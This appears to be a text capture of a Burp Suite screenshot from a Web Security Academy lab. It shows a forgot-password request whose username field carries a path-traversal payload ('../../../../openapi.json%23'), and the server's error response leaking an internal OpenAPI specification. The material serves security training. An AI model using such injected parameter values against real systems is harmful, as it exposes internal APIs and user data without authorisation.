 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a07009804f354858196f802004100ce.web-security-academy.net
3 Cookie: session=6IrqU11dUb29ZPU66Phra60GqTs22W6U
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a07009804f354858196f802004100ce.web-security-academy.net/forgot-passwo
rd
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 74
11 Origin: https://0a07009804f354858196f802004100ce.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=AFKBuXNx1j7qZx7xGS6nFjxaajFw7392&username=../../../../openapi.json%23
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n  \"openapi\": \"3.0.0\",\n  \"i
nfo\": {\n    \"title\": \"User API\",\n    \"version\": \"2.0.0\"\n  },\n
  \"paths\": {\n    \"/api/internal/v1/users/{username}/field/{field}\": {
\n      \"get\": {\n        \"tags\": [\n          \"users\"\n        ],\n
        \"summary\": \"Find user by username\",\n        \"description\":
\"API Version 1\",\n        \"parameters\": [\n          {\n            \"
name\": \"username\",\n            \"in\": \"path\",\n            \"descri
ption\": \"Username\",\n            \"required\": true,\n            \"sch
ema\": {\n              ..."
8 }